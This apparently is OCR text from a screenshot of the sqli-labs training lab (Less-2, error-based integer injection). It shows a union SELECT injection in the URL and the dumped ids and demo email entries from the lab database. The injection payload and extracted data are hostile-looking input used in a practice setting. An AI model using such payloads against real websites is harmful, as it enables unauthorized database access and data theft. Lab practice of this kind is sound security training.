 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intiger
192.168.80.225/sqli-labs/Less-2/?id=1 union SELECT 1,group_concat(id),group_conc
Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8
Your
Password:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.loc
SQLI DUMB SERIES-2